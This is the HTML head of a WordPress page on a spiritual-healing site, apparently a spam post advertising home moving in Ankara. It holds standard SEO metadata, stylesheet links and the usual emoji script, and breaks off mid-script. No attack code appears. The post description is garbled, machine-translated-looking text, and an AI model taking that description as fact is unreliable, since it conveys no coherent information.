

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/
body_size: 45671
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home And Home Transport Ankara - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home And Home Transport Ankara - The Temple of Divinity" />
	<meta property="og:description" content="Good description of the shipping must be transported and stored. Substances; case, the characteristic features and the amount collected under the three main groups. These characteristics of the shipping to be moved and stored, transport and store up facilities will be established to determine the type and structure the most important role in determining properties [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-05-13T02:58:59+00:00" />
	<meta property="og:image" content="https://evigetir.com/ankara/img/slides/slide_2.jpg" />
	<meta name="author" content="Esmeralda Eanes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Esmeralda Eanes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/","url":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/","name":"Home And Home Transport Ankara - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"primaryImageOfPage":{"@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/#primaryimage"},"image":{"@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/#primaryimage"},"thumbnailUrl":"https://evigetir.com/ankara/img/slides/slide_2.jpg","datePublished":"2023-05-13T02:58:59+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/#primaryimage","url":"https://evigetir.com/ankara/img/slides/slide_2.jpg","contentUrl":"https://evigetir.com/ankara/img/slides/slide_2.jpg"},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Home And Home Transport Ankara"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3","name":"Esmeralda Eanes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","caption":"Esmeralda Eanes"},"url":"https://thetempleofdivinity.com/author/esmeraldaeanes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Home And Home Transport Ankara Comments Feed" href="https://thetempleofdivinity.com/2023/05/12/home-and-home-transport-ankara-22/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":1495,"post_author":"2466"},"query_vars":{"page":"","year":"2023","monthnum":"05","day":"12","name":"home-and-home-transport-ankara-22"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password 